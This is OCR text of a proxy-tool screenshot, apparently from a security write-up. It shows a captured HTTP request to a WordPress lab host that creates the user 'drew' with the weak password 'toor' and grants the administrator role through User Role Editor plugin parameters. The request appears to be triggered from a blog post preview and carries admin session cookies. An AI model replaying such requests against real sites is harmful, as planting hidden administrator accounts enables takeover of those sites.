 Request
Blog Post Preview
Page
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-admin/user-new.php HTTP/1.1
2 Host: 192.168.78.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.78.157/?p=213&preview=true
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 371
10 Connection: close
11 Cookie: wordpress_289be120d54fc18d1701d187a714f875=
admin%7C1600287618%7CtKz4dJ4ao1Ampu1uuTwzC3V8VwgXStCtWzQXyS12dmP%7Cb51fab8c051f03228c96470f3
8bf4a21175d3f1d82605f3883ee41a90acad862; wordpress_test_cookie=WP+Cookie+check; PHPSESSID=
or59pni2jpjh2tjo3rnchqbsq9; wordpress_logged_in_289be120d54fc18d1701d187a714f875=
admin%7C1600287618%7CtKz4dJ4ao1Ampu1uuTwzC3V8VwgXStCtWzQXyS12dmP%7C7a7acb4676afd6b0faf39e323
c56258ea46a3abded5ff0d3d7e817e2b372d374; wp-settings-1=libraryContent%3Dbrowse%26mfold%3Do;
wp-settings-time-1=1600114818
12
13 action=createuser&_wpnonce_create-user=4c4dda64d7&_wp_http_referer=
%2Fwp-admin%2Fuser-new.php&user_login=drew&email=drew.kirkpatrick@trustedsec.com&first_name=
Drew&last_name=Kirkpatrick&uri=&pass1=toor&pass1-text=toor&pass2=toor&pw_weak=on&
send_user_notification=0&role=subscriber&ure_select_other_roles=administrator&
ure_other_roles=administrator&createuser=Add+New+User